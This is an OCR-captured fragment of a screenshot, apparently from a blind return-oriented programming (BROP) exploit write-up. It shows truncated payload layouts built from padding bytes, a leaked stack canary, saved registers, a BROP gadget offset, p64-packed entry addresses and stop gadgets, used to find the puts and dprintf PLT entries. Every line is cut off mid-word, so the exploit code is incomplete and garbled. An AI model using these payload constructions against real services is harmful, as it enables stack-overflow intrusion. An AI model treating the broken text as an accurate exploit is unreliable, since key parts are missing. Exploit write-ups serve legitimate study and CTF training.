
To retrieve the `write 
executed for each possi
each possible entry :

* `b'A' * offset + cana
RIP + (BROP + 0x7) + p6
+ p64(ENTRY) + STOP` --
then puts was found

* `b'A' * offset + cana
FD + (BROP + 0x7) + RIP
p64(ENTRY) + STOP` --> 
then dprintf was found

* `b'A' * offset + cana